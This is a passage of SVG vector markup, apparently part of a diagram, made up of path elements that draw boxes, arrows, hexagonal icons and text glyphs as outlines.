     <path class="fil2" d="M244.49 392.28l-19.5 0c-0.27,0 -0.48,0.22 -0.48,0.48 0,0.26 0.21,0.48 0.48,0.48l19.5 0c0.26,0 0.48,-0.22 0.48,-0.48 0,-0.26 -0.22,-0.48 -0.48,-0.48z"/>
     <path class="fil2" d="M241.89 380.85l-14.3 0c-2.37,0 -4.29,1.92 -4.29,4.28 0,2.37 1.92,4.29 4.29,4.29l14.3 0c2.37,0 4.29,-1.92 4.29,-4.29 0,-2.36 -1.92,-4.28 -4.29,-4.28zm0 7.62l0 0 -14.3 0c-1.84,0 -3.34,-1.5 -3.34,-3.34 0,-1.84 1.5,-3.33 3.34,-3.33l14.3 0c1.84,0 3.33,1.49 3.33,3.33 0,1.84 -1.49,3.34 -3.33,3.34z"/>
     <path class="fil2" d="M245.54 375.2c-1.55,-4.48 -5.8,-7.7 -10.8,-7.7 -5.01,0 -9.25,3.22 -10.8,7.7 -5.72,0.63 -10.17,5.48 -10.17,11.36 0,6.32 5.12,11.44 11.44,11.44l19.06 0c6.32,0 11.44,-5.12 11.44,-11.44 0,-5.88 -4.45,-10.73 -10.17,-11.36zm-1.27 20.9l0 0 -19.06 0c-5.26,0 -9.54,-4.28 -9.54,-9.54 0,-4.86 3.65,-8.93 8.48,-9.47 0.73,-0.08 1.35,-0.57 1.59,-1.27 1.33,-3.83 4.94,-6.41 9,-6.41 4.05,0 7.67,2.58 9,6.41 0.24,0.7 0.86,1.19 1.59,1.27 4.83,0.54 8.47,4.61 8.47,9.47 0,5.26 -4.27,9.54 -9.53,9.54z"/>
    </g>
    <path class="fil1" d="M215.12 220.33c-0.03,-0.02 -0.08,-0.06 -0.16,-0.11 -0.33,-0.29 -0.57,-0.5 -0.7,-0.63 0.39,-0.59 0.64,-1.19 0.74,-1.78 0.13,-0.57 0.2,-1.41 0.2,-2.53l0 -2.98 3.8 0c-0.02,-0.08 -0.06,-0.21 -0.11,-0.39 -0.13,-0.39 -0.21,-0.65 -0.24,-0.78l1.21 -0.12c0.02,0.13 0.1,0.4 0.23,0.82 0.05,0.21 0.09,0.36 0.12,0.47l3.33 0 0 0.93 -7.33 0 0 2.02c0.05,2.25 -0.32,3.94 -1.09,5.08zm1.12 -0.46l0 -0.9 4.35 0c0.6,-1.6 1.13,-3.24 1.6,-4.93l1 0.31c-0.62,1.94 -1.13,3.49 -1.55,4.62l1.98 0 0 0.9 -7.38 0zm1.36 -1.56c-0.23,-0.96 -0.58,-2.21 -1.05,-3.77l0.9 -0.23c0.23,0.62 0.52,1.51 0.85,2.68 0.13,0.44 0.24,0.78 0.31,1.01l-1.01 0.31zm2.14 -0.54c-0.13,-0.7 -0.38,-1.83 -0.74,-3.38 -0.03,-0.16 -0.05,-0.27 -0.08,-0.35l0.97 -0.2c0.08,0.29 0.18,0.7 0.32,1.25 0.1,0.46 0.29,1.28 0.58,2.44l-1.05 0.24zm5.98 2.63c-0.1,-0.05 -0.26,-0.14 -0.46,-0.27 -0.24,-0.13 -0.4,-0.23 -0.51,-0.31 0.39,-0.59 0.65,-1.18 0.78,-1.75 0.13,-0.57 0.19,-1.42 0.19,-2.56l0 -3.96 7.93 0 0 7.42c0.05,0.85 -0.38,1.26 -1.28,1.24 -0.34,0.02 -0.75,0.04 -1.24,0.04 -0.03,-0.08 -0.06,-0.2 -0.08,-0.35 -0.05,-0.29 -0.1,-0.51 -0.16,-0.66 0.13,0 0.31,0.01 0.55,0.04 0.23,0 0.4,0 0.5,0 0.47,0.02 0.69,-0.15 0.66,-0.51l0 -1.28 -2.45 0 0 2.64 -1.05 0 0 -2.64 -2.37 0c-0.05,0.93 -0.39,1.9 -1.01,2.91zm6.88 -7.88l-2.45 0 0 1.55 2.45 0 0 -1.55zm-2.45 2.49l0 1.55 2.45 0 0 -1.55 -2.45 0zm-3.34 0.5c0,0.13 -0.01,0.32 -0.04,0.58 0,0.21 0,0.37 0,0.47l2.33 0 0 -1.55 -2.29 0 0 0.5zm0 -2.99l0 1.55 2.29 0 0 -1.55 -2.29 0zm17.4 7.77c-0.72,-0.42 -1.33,-0.81 -1.82,-1.17 -0.41,0.34 -0.92,0.71 -1.51,1.13l-0.43 -0.62 0 0.7 -0.97 0 0 -8.77 4.66 0c0,0.18 -0.02,0.43 -0.04,0.74 0,0.36 -0.01,0.62 -0.04,0.77 -0.03,0.83 -0.47,1.24 -1.32,1.24 -0.39,0 -0.84,0 -1.36,0 -0.02,-0.25 -0.08,-0.53 -0.15,-0.81 0.41,0 0.77,0 1.08,0 0.52,0.03 0.79,-0.16 0.82,-0.54 0,-0.18 0,-0.37 0,-0.55l-2.68 0 0 2.52 3.76 0 0 0.97c-0.36,1.09 -0.76,1.92 -1.2,2.48 0.47,0.39 1.04,0.73 1.71,1.01 -0.08,0.13 -0.19,0.33 -0.35,0.59 -0.08,0.15 -0.13,0.26 -0.16,0.31zm-8.22 0.08c-0.13,-0.1 -0.32,-0.28 -0.55,-0.54 -0.08,-0.08 -0.14,-0.15 -0.19,-0.2 0.46,-0.65 0.67,-1.89 0.62,-3.72l0 -4.39 2.91 0 0 7.69c0,0.59 -0.3,0.91 -0.89,0.97 -0.26,0.02 -0.59,0.03 -0.97,0.03 -0.03,-0.15 -0.07,-0.38 -0.12,-0.69 -0.03,-0.11 -0.04,-0.19 -0.04,-0.24 0.1,0.03 0.32,0.04 0.66,0.04 0.34,0.03 0.49,-0.1 0.47,-0.39l0 -1.67 -1.17 0c-0.02,1.25 -0.27,2.28 -0.73,3.11zm4.46 -1.05c0.49,-0.26 0.93,-0.57 1.32,-0.94 -0.44,-0.59 -0.82,-1.35 -1.13,-2.29l0.55 -0.27 -0.74 0 0 3.5zm2.83 -3.5l-1.82 0c0.28,0.86 0.59,1.49 0.93,1.9 0.39,-0.54 0.69,-1.17 0.89,-1.9zm-6.52 0.28l0 0.35 1.13 0 0 -1.67 -1.13 0 0 1.32zm0 -3.73l0 1.59 1.13 0 0 -1.59 -1.13 0zm9.37 3.77c-0.03,-0.08 -0.1,-0.22 -0.2,-0.43 -0.1,-0.23 -0.18,-0.4 -0.23,-0.5 1.55,-0.19 2.79,-0.43 3.73,-0.74 -0.52,-0.31 -1.03,-0.73 -1.52,-1.25 -0.39,0.34 -0.83,0.7 -1.32,1.09 -0.13,-0.18 -0.36,-0.44 -0.7,-0.77 1.14,-0.73 2.07,-1.56 2.8,-2.49l1.13 0.16c-0.19,0.23 -0.35,0.44 -0.51,0.62l4.78 0 0 0.93c-0.89,0.83 -1.65,1.4 -2.3,1.71 0.96,0.28 2.1,0.48 3.42,0.58 -0.08,0.16 -0.19,0.41 -0.35,0.78 -0.02,0.07 -0.05,0.13 -0.08,0.15 -1.73,-0.18 -3.13,-0.49 -4.19,-0.93 -0.98,0.41 -2.47,0.78 -4.46,1.09zm4.38 4.07c0,-0.13 -0.02,-0.34 -0.07,-0.62 -0.06,-0.18 -0.08,-0.3 -0.08,-0.35 0.18,0 0.45,0 0.81,0 0.37,0 0.65,0 0.86,0 0.62,0.05 0.94,-0.22 0.97,-0.82 0,-0.1 0.01,-0.27 0.04,-0.5 0,-0.26 0,-0.43 0,-0.51l-2.95 0c-0.21,1.35 -1.43,2.35 -3.65,2.99 -0.08,-0.1 -0.2,-0.28 -0.35,-0.54 -0.16,-0.21 -0.25,-0.34 -0.27,-0.39 1.88,-0.44 2.95,-1.13 3.18,-2.06l-2.6 0 0 -0.85 2.79 0c0.06,-0.29 0.08,-0.6 0.08,-0.93l1.09 0 -0.12 0.93 3.92 0c-0.02,0.7 -0.06,1.34 -0.11,1.94 -0.03,1.16 -0.65,1.72 -1.87,1.67 -0.39,0.02 -0.94,0.04 -1.67,0.04zm2.22 -7.49l-4.04 0c0.59,0.57 1.23,1.01 1.9,1.32 0.7,-0.31 1.41,-0.75 2.14,-1.32z"/>
   </g>
   <g>
    <path class="fil2" d="M154.32 318.84l0.08 0 0.07 0.01 0.07 0.01 0.07 0.01 0.07 0.02 0.06 0.01 0.07 0.03 0.06 0.02 0.06 0.03 0.06 0.03 0.06 0.04 0.06 0.03 0.06 0.04 0.05 0.04 0.05 0.05 0.05 0.04 0.05 0.05 0.04 0.05 0.04 0.06 0.04 0.05 0.04 0.06 0.03 0.06 0.03 0.06 0.03 0.06 0.03 0.07 0.02 0.06 0.02 0.07 0.01 0.07 0.02 0.07 0.01 0.07 0 0.07 0 0.07 0 0 0 0.07 0 0.07 -0.01 0.07 -0.02 0.07 -0.01 0.07 -0.02 0.07 -0.02 0.06 -0.03 0.07 -0.03 0.06 -0.03 0.06 -0.03 0.06 -0.04 0.06 -0.04 0.05 -0.04 0.06 -0.04 0.05 -0.05 0.05 -0.05 0.04 -0.05 0.05 -0.05 0.04 -0.06 0.04 -0.06 0.03 -0.06 0.04 -0.06 0.03 -0.06 0.03 -0.06 0.02 -0.07 0.03 -0.06 0.01 -0.07 0.02 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.08 0 0 0 -0.07 0 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 -0.02 -0.06 -0.01 -0.07 -0.03 -0.06 -0.02 -0.07 -0.03 -0.06 -0.03 -0.05 -0.04 -0.06 -0.03 -0.06 -0.04 -0.05 -0.04 -0.05 -0.05 -0.05 -0.04 -0.05 -0.05 -0.04 -0.05 -0.04 -0.06 -0.04 -0.05 -0.04 -0.06 -0.03 -0.06 -0.04 -0.06 -0.02 -0.06 -0.03 -0.07 -0.02 -0.06 -0.02 -0.07 -0.02 -0.07 -0.01 -0.07 -0.01 -0.07 0 -0.07 0 -0.07 0 0 0 -0.07 0 -0.07 0.01 -0.07 0.01 -0.07 0.02 -0.07 0.02 -0.07 0.02 -0.06 0.03 -0.07 0.02 -0.06 0.04 -0.06 0.03 -0.06 0.04 -0.06 0.04 -0.05 0.04 -0.06 0.04 -0.05 0.05 -0.05 0.05 -0.04 0.05 -0.05 0.05 -0.04 0.06 -0.04 0.06 -0.03 0.05 -0.04 0.06 -0.03 0.07 -0.03 0.06 -0.02 0.07 -0.03 0.06 -0.01 0.07 -0.02 0.07 -0.01 0.07 -0.01 0.07 -0.01 0.07 0 0 0zm51.8 1.76l-51.8 0 0 -0.7 51.8 0 0 0.7zm4.09 -0.35l-4.31 2.16 0 -4.32 4.31 2.16z"/>
   </g>
   <g>
    <path class="fil2" d="M171.46 255.47l0 64.78 -0.7 0 0 -64.78 0.35 -0.35 0.35 0.35zm-0.7 0l0 -0.35 0.35 0 -0.35 0.35zm35.36 0.36l-35.01 0 0 -0.71 35.01 0 0 0.71zm4.09 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <g>
    <path class="fil2" d="M170.76 385.13l0 -64.88 0.7 0 0 64.88 -0.35 0.36 -0.35 -0.36zm0.35 0.36l-0.35 0 0 -0.36 0.35 0.36zm35.01 0l-35.01 0 0 -0.71 35.01 0 0 0.71zm4.09 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <path class="fil0 str0" d="M328.69 467.18l0 -293.86c0,-2.96 2.42,-5.39 5.38,-5.39l67.6 0c2.97,0 5.39,2.43 5.39,5.39l0 293.86c0,2.96 -2.42,5.39 -5.39,5.39l-67.6 0c-2.96,0 -5.38,-2.43 -5.38,-5.39z"/>
   <g>
    <path class="fil3" d="M366.51 368.28c0,-0.76 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.6 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
    <path class="fil3" d="M366.51 361.57c0,-0.75 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.61 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
    <path class="fil3" d="M366.51 354.86c0,-0.75 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.61 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
   </g>
   <g>
    <path class="fil4 str1" d="M334.59 343.59l0 -142.64c0,-2.52 2.06,-4.57 4.58,-4.57l57.41 0c2.51,0 4.57,2.05 4.57,4.57l0 142.64c0,2.52 -2.06,4.57 -4.57,4.57l-57.41 0c-2.52,0 -4.58,-2.05 -4.58,-4.57z"/>
    <g>
     <g>
      <path class="fil1" d="M346.09 276.27l-2.76 0 0 -7.84 2.76 0c2.49,0.07 3.77,1.38 3.85,3.92 0.05,2.66 -1.23,3.97 -3.85,3.92zm-0.04 -7.07l-1.78 0 0 6.41 1.78 0c1.97,0 2.95,-1.08 2.95,-3.22 -0.05,-2.07 -1.03,-3.14 -2.95,-3.19zm8.04 7.07l-2.76 0 0 -7.84 2.76 0c2.48,0.07 3.77,1.38 3.84,3.92 0.06,2.66 -1.23,3.97 -3.84,3.92zm-0.04 -7.07l-1.78 0 0 6.41 1.78 0c1.97,0 2.95,-1.08 2.95,-3.22 -0.05,-2.07 -1.03,-3.14 -2.95,-3.19zm8.89 7.07l-2.83 -7.11 -0.04 0 0 7.15 -0.9 0 0 -7.88 1.56 0 2.6 6.87 0.04 0 2.6 -6.87 1.55 0 0 7.88 -0.89 0 0 -7.15 -0.08 0c-0.1,0.34 -1.02,2.71 -2.75,7.11l-0.86 0zm11.41 -0.51c-0.02,-0.25 -0.07,-0.54 -0.15,-0.85 0.18,0.03 0.62,0.04 1.32,0.04 0.83,0.05 1.23,-0.29 1.2,-1.01 0.03,-0.23 0.05,-0.64 0.08,-1.2 0.03,-0.29 0.04,-0.5 0.04,-0.63l-3.85 0 0 4.93 -0.81 0 0 -4.93 -2.41 0 0 -0.73 7.92 0c-0.02,0.93 -0.08,1.81 -0.15,2.64 0,1.19 -0.6,1.77 -1.79,1.74 -0.46,0 -0.93,0 -1.4,0zm-5.04 -6.09l0 -0.74 2.56 0 0 -1.16 0.78 0 0 1.16 2.6 0 0 -1.16 0.82 0 0 1.16 2.56 0 0 0.74 -2.56 0 0 0.97 -0.82 0 0 -0.97 -2.6 0 0 0.97 -0.78 0 0 -0.97 -2.56 0zm11.07 4.34l0 -3.29 2.94 0 0 -3.04 0.82 0 0 1.13 4.27 0 0 0.7 -4.27 0 0 1.21 3.42 0 0 3.29 -7.18 0zm0.78 -2.55l0 1.85 5.58 0 0 -1.85 -5.58 0zm-1.21 5.47l-0.74 -0.31c0.03,-0.05 0.08,-0.15 0.16,-0.27 0.46,-0.73 0.78,-1.3 0.97,-1.71l0.73 0.23c-0.31,0.67 -0.68,1.36 -1.12,2.06zm7.8 -0.12c-0.18,-0.39 -0.53,-1.03 -1.05,-1.94l0.74 -0.27c0.08,0.15 0.25,0.47 0.51,0.93 0.28,0.49 0.46,0.82 0.54,0.97l-0.74 0.31zm-5.24 0c-0.05,-0.31 -0.18,-0.76 -0.39,-1.36 -0.08,-0.23 -0.13,-0.41 -0.15,-0.54l0.73 -0.16c0.32,0.91 0.52,1.53 0.63,1.87l-0.82 0.19zm2.49 -0.11c-0.08,-0.29 -0.28,-0.78 -0.59,-1.48 -0.07,-0.18 -0.13,-0.31 -0.15,-0.39l0.74 -0.15c0.31,0.72 0.56,1.33 0.77,1.82l-0.77 0.2zm6.56 -0.39l0 -6.49c-0.47,0.57 -1.26,1.1 -2.37,1.6l0 -0.78c1.34,-0.65 2.2,-1.41 2.56,-2.29l0.66 0 0 7.96 -0.85 0z"/>
      <path class="fil2" d="M364.46 233.35l3.01 1.76c0.12,0.07 0.26,0.11 0.4,0.11 0.15,0 0.29,-0.04 0.4,-0.11l3.01 -1.76c0.24,-0.13 0.4,-0.43 0.4,-0.71l0 -3.51c0,-0.28 -0.16,-0.57 -0.4,-0.71l-3.01 -1.76c-0.23,-0.14 -0.56,-0.14 -0.8,0l-3.01 1.76c-0.23,0.14 -0.4,0.43 -0.4,0.71l0 3.51c0,0.28 0.17,0.58 0.4,0.71zm0.55 -4.13l0 0 2.86 -1.67 2.86 1.67 0 3.33 -2.86 1.67 -2.86 -1.67 0 -3.33zm-5.81 14.34l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0 0 0c0,0.59 -0.47,1.07 -1.05,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.58,0 1.05,0.48 1.05,1.07l0 2.73zm7.62 -12.08l0 0c-0.26,0 -0.47,0.22 -0.47,0.49l0 5.4c0,0.27 0.21,0.48 0.47,0.48 0.26,0 0.48,-0.21 0.48,-0.48l0 -5.4c0,-0.27 -0.21,-0.49 -0.48,-0.49zm16.82 -9.19l0 0 -14.58 -8.11c-1.22,-0.68 -3.25,-0.68 -4.48,0l-14.57 8.11c-1.26,0.7 -2.25,2.36 -2.25,3.78l0 17.13c0,1.42 0.99,3.08 2.25,3.78l14.57 8.1c0.62,0.35 1.41,0.53 2.24,0.53 0.83,0 1.63,-0.18 2.24,-0.52l14.58 -8.11c1.26,-0.7 2.25,-2.36 2.25,-3.78l0 -17.13c0,-1.42 -0.99,-3.08 -2.25,-3.78zm0.24 20.91l0 0c0,0.73 -0.59,1.72 -1.24,2.08l-14.57 8.1c-0.62,0.35 -1.87,0.35 -2.49,0l-14.58 -8.1c-0.65,-0.36 -1.23,-1.35 -1.23,-2.08l0 -17.13c0,-0.73 0.59,-1.72 1.23,-2.08l14.58 -8.1c0.31,-0.18 0.76,-0.27 1.24,-0.27 0.48,0 0.94,0.09 1.25,0.27l14.57 8.1c0.65,0.36 1.24,1.35 1.24,2.08l0 17.13zm-5.71 -4.42l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0c0,0.59 -0.47,1.07 -1.05,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.05,0.48 1.05,1.07l0 2.73zm-2.39 -5.75l0 0c0.08,0 0.16,-0.02 0.24,-0.07 0.22,-0.13 0.3,-0.43 0.17,-0.66 -0.09,-0.18 -2.42,-4.29 -6.37,-6.53 -0.24,-0.13 -0.52,-0.04 -0.65,0.19 -0.13,0.24 -0.05,0.54 0.18,0.67 3.72,2.1 5.99,6.11 6.02,6.15 0.09,0.16 0.25,0.25 0.41,0.25zm-8.67 0.97l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0 -0.01 0c0,0.59 -0.47,1.07 -1.04,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.05,0.48 1.05,1.07l0 2.73zm-6.43 -13.01l0 0c-3.96,2.24 -6.28,6.35 -6.38,6.53 -0.13,0.23 -0.05,0.53 0.18,0.66 0.07,0.04 0.15,0.07 0.23,0.07 0.17,0 0.33,-0.09 0.42,-0.25 0.02,-0.04 2.29,-4.05 6.01,-6.15 0.23,-0.13 0.31,-0.43 0.19,-0.67 -0.13,-0.23 -0.42,-0.32 -0.65,-0.19z"/>
     </g>
     <g>
      <path class="fil1" d="M344.96 342.65l-2.76 0 0 -7.85 2.76 0c2.48,0.08 3.77,1.39 3.84,3.93 0.06,2.66 -1.23,3.97 -3.84,3.92zm-0.04 -7.07l-1.79 0 0 6.41 1.79 0c1.97,0 2.95,-1.08 2.95,-3.22 -0.05,-2.08 -1.03,-3.14 -2.95,-3.19zm8.04 7.07l-2.76 0 0 -7.85 2.76 0c2.48,0.08 3.76,1.39 3.84,3.93 0.05,2.66 -1.23,3.97 -3.84,3.92zm-0.04 -7.07l-1.79 0 0 6.41 1.79 0c1.97,0 2.95,-1.08 2.95,-3.22 -0.05,-2.08 -1.04,-3.14 -2.95,-3.19zm8.89 7.07l-2.83 -7.11 -0.04 0 0 7.15 -0.9 0 0 -7.89 1.56 0 2.6 6.88 0.04 0 2.6 -6.88 1.55 0 0 7.89 -0.89 0 0 -7.15 -0.08 0c-0.1,0.34 -1.02,2.71 -2.76,7.11l-0.85 0zm11.41 -0.51c-0.02,-0.25 -0.08,-0.54 -0.15,-0.85 0.18,0.03 0.62,0.04 1.32,0.04 0.83,0.05 1.23,-0.29 1.2,-1.01 0.03,-0.23 0.05,-0.64 0.08,-1.2 0.02,-0.29 0.04,-0.5 0.04,-0.63l-3.85 0 0 4.93 -0.81 0 0 -4.93 -2.41 0 0 -0.73 7.92 0c-0.03,0.93 -0.08,1.81 -0.16,2.64 0,1.19 -0.59,1.77 -1.78,1.74 -0.47,0 -0.93,0 -1.4,0zm-5.04 -6.09l0 -0.74 2.56 0 0 -1.16 0.77 0 0 1.16 2.61 0 0 -1.16 0.81 0 0 1.16 2.57 0 0 0.74 -2.57 0 0 0.97 -0.81 0 0 -0.97 -2.61 0 0 0.97 -0.77 0 0 -0.97 -2.56 0zm11.07 4.34l0 -3.29 2.94 0 0 -3.04 0.81 0 0 1.13 4.28 0 0 0.7 -4.28 0 0 1.21 3.42 0 0 3.29 -7.17 0zm0.77 -2.55l0 1.85 5.59 0 0 -1.85 -5.59 0zm-1.21 5.47l-0.73 -0.31c0.02,-0.05 0.08,-0.15 0.15,-0.27 0.47,-0.73 0.79,-1.3 0.97,-1.71l0.74 0.23c-0.31,0.67 -0.68,1.36 -1.13,2.06zm7.81 -0.12c-0.18,-0.39 -0.53,-1.03 -1.05,-1.94l0.74 -0.27c0.08,0.15 0.24,0.46 0.5,0.93 0.29,0.49 0.47,0.82 0.55,0.97l-0.74 0.31zm-5.24 0c-0.05,-0.31 -0.18,-0.76 -0.39,-1.36 -0.08,-0.23 -0.13,-0.41 -0.16,-0.54l0.74 -0.16c0.31,0.91 0.52,1.53 0.62,1.87l-0.81 0.19zm2.48 -0.12c-0.08,-0.28 -0.27,-0.77 -0.58,-1.47 -0.08,-0.18 -0.13,-0.31 -0.15,-0.39l0.73 -0.15c0.31,0.72 0.57,1.33 0.78,1.82l-0.78 0.19zm5.28 -1.08l4.27 0 0 0.66 -5.31 0 0 -0.51c0.59,-1.14 1.43,-2.09 2.52,-2.87 1.35,-0.96 1.97,-1.74 1.86,-2.33 -0.02,-0.98 -0.59,-1.49 -1.71,-1.51 -0.9,0 -1.47,0.53 -1.7,1.59l-0.86 -0.31c0.42,-1.35 1.33,-2.02 2.76,-2.02 1.53,0.08 2.34,0.79 2.44,2.13 0.13,0.91 -0.53,1.84 -1.97,2.8 -1.02,0.72 -1.78,1.51 -2.3,2.37z"/>
      <path class="fil2" d="M363.93 299.73l3.01 1.76c0.12,0.07 0.26,0.1 0.4,0.1 0.15,0 0.29,-0.03 0.4,-0.1l3.01 -1.76c0.24,-0.14 0.4,-0.43 0.4,-0.71l0 -3.51c0,-0.28 -0.16,-0.58 -0.4,-0.71l-3.01 -1.76c-0.23,-0.14 -0.56,-0.14 -0.8,0l-3.01 1.76c-0.23,0.13 -0.4,0.43 -0.4,0.71l0 3.51c0,0.28 0.17,0.57 0.4,0.71zm0.55 -4.13l0 0 2.86 -1.67 2.86 1.67 0 3.33 -2.86 1.67 -2.86 -1.67 0 -3.33zm-5.81 14.34l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0 0 0c0,0.59 -0.47,1.07 -1.05,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.58,0 1.05,0.48 1.05,1.07l0 2.73zm7.62 -12.08l0 0c-0.26,0 -0.48,0.22 -0.48,0.49l0 5.4c0,0.27 0.22,0.48 0.48,0.48 0.26,0 0.48,-0.21 0.48,-0.48l0 -5.4c0,-0.27 -0.21,-0.49 -0.48,-0.49zm16.82 -9.19l0 0 -14.58 -8.11c-1.22,-0.68 -3.25,-0.68 -4.48,0l-14.57 8.11c-1.26,0.7 -2.25,2.36 -2.25,3.78l0 17.13c0,1.42 0.99,3.08 2.25,3.78l14.57 8.1c0.62,0.35 1.41,0.53 2.24,0.53 0.83,0 1.63,-0.18 2.24,-0.52l14.58 -8.11c1.26,-0.7 2.25,-2.36 2.25,-3.78l0 -17.13c0,-1.42 -0.99,-3.08 -2.25,-3.78zm0.24 20.91l0 0c0,0.73 -0.59,1.72 -1.24,2.08l-14.57 8.1c-0.62,0.35 -1.87,0.35 -2.49,0l-14.58 -8.1c-0.65,-0.36 -1.23,-1.35 -1.23,-2.08l0 -17.13c0,-0.73 0.59,-1.72 1.23,-2.08l14.58 -8.1c0.31,-0.18 0.76,-0.28 1.24,-0.28 0.48,0 0.94,0.1 1.25,0.28l14.57 8.1c0.65,0.36 1.24,1.35 1.24,2.08l0 17.13zm-5.71 -4.42l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0c0,0.59 -0.47,1.07 -1.05,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.05,0.48 1.05,1.07l0 2.73zm-2.39 -5.76l0 0c0.08,0 0.16,-0.02 0.24,-0.06 0.22,-0.13 0.3,-0.43 0.17,-0.66 -0.09,-0.18 -2.42,-4.29 -6.37,-6.53 -0.24,-0.13 -0.52,-0.04 -0.65,0.19 -0.13,0.24 -0.05,0.54 0.18,0.67 3.72,2.1 5.99,6.11 6.02,6.15 0.09,0.16 0.25,0.24 0.41,0.24zm-8.67 0.98l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.05l0 2.73c0,1.13 0.89,2.05 2,2.05l2.67 0c1.1,0 2,-0.92 2,-2.05l0 -2.73c0,-1.13 -0.9,-2.05 -2,-2.05zm1.05 4.78l0 0 -0.01 0c0,0.59 -0.47,1.07 -1.04,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.73c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.05,0.48 1.05,1.07l0 2.73zm-6.43 -13.01l0 0c-3.96,2.24 -6.28,6.35 -6.38,6.52 -0.13,0.24 -0.05,0.54 0.18,0.67 0.07,0.04 0.15,0.06 0.23,0.06 0.17,0 0.33,-0.08 0.42,-0.24 0.02,-0.04 2.29,-4.06 6.01,-6.15 0.23,-0.13 0.31,-0.43 0.19,-0.67 -0.13,-0.23 -0.42,-0.32 -0.65,-0.19z"/>
     </g>
     <path class="fil1" d="M362.49 201.19l3.18 7.96 -1.32 0 -0.81 -2.13 -3.54 0 -0.81 2.13 -1.32 0 3.18 -7.96 1.44 0zm-0.7 1.05l-0.04 0c-0.08,0.23 -0.16,0.47 -0.23,0.7 -0.03,0.05 -0.43,1.09 -1.21,3.11l2.91 0c-0.77,-2.02 -1.17,-3.06 -1.2,-3.11 0,-0.03 -0.01,-0.08 -0.04,-0.16 -0.13,-0.31 -0.19,-0.49 -0.19,-0.54zm14.92 6.91l0 -6.21c-0.59,0.57 -1.41,1.08 -2.44,1.51 0,-0.36 0,-0.71 0,-1.04 1.34,-0.63 2.25,-1.39 2.72,-2.29l0.89 0 0 8.03 -1.17 0zm-3.54 0l-6.71 0 0 -0.81 4.97 -6.14 -4.55 0 0 -1.01 6.14 0 0 0.93 -5.05 6.1 5.2 0 0 0.93z"/>
    </g>
   </g>
   <g>
    <path class="fil4 str1" d="M334.59 455.79l0 -76.25c0,-2.51 2.06,-4.57 4.58,-4.57l57.41 0c2.51,0 4.57,2.06 4.57,4.57l0 76.25c0,2.52 -2.06,4.58 -4.57,4.58l-57.41 0c-2.52,0 -4.58,-2.06 -4.58,-4.58z"/>
    <g>
     <g>
      <path class="fil1" d="M344.21 454.85l-2.76 0 0 -7.84 2.76 0c2.48,0.08 3.77,1.39 3.84,3.92 0.05,2.67 -1.23,3.98 -3.84,3.92zm-0.04 -7.06l-1.79 0 0 6.41 1.79 0c1.97,0 2.95,-1.08 2.95,-3.23 -0.05,-2.07 -1.03,-3.13 -2.95,-3.18zm8.04 7.06l-2.76 0 0 -7.84 2.76 0c2.48,0.08 3.76,1.39 3.84,3.92 0.05,2.67 -1.23,3.98 -3.84,3.92zm-0.04 -7.06l-1.79 0 0 6.41 1.79 0c1.96,0 2.95,-1.08 2.95,-3.23 -0.05,-2.07 -1.04,-3.13 -2.95,-3.18zm8.89 7.06l-2.84 -7.1 -0.03 0 0 7.14 -0.9 0 0 -7.88 1.56 0 2.6 6.87 0.04 0 2.6 -6.87 1.55 0 0 7.88 -0.89 0 0 -7.14 -0.08 0c-0.1,0.34 -1.02,2.7 -2.76,7.1l-0.85 0zm11.41 -0.5c-0.02,-0.26 -0.08,-0.54 -0.15,-0.85 0.18,0.02 0.62,0.04 1.32,0.04 0.82,0.05 1.23,-0.29 1.2,-1.01 0.03,-0.24 0.05,-0.64 0.08,-1.21 0.02,-0.28 0.04,-0.49 0.04,-0.62l-3.85 0 0 4.93 -0.81 0 0 -4.93 -2.41 0 0 -0.74 